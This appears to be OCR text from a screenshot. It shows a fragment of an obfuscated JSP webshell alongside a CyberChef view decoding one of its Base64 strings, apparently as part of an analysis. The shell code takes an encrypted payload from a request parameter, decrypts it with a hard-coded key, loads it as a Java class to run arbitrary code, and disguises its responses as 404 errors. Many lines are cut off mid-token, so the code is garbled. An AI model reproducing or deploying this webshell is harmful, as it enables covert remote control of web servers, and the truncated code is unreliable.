 java.lang.reflect.Method hillstonenet = sina.getMethod("init", int.class, java.
hillstonenet.invoke(damddos, m ? 1 : 2, antiy);
java.lang.reflect.Method asiainfosec = sina.getMethod("doFinal", byte[].clas
return (byte[]) asiainfosec.invoke(damddos, (Object) s);
} catch (Exception e) {
return null;
}
}String tencent = new String(webray("c2VhcmNo"));
String qianxin = new String(webray("MDZhOTQzYzU5ZjMzYTM0Yg=="));%><%tr
response.setStatus(Integer.parseInt(new String(webray("NDA0")
byte[] sangfor = webray(request.getParameter(tencent));
sangfor = alibaba(sangfor, false);
if (session.getAttribute("leadsec") == null) {
session.setAttribute("leadsec", new leadsec(ClassLoader.
} else {
request.setAttribute("parameters", sangfor);
java.io.ByteArrayOutputStream nsfocus = new java.io.Byte
Cyber
encode
CyberChef × Utools
Last build: 4 days ago
Options
Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
c2VhcmNo
ABC 8
1
Raw Bytes
Output
search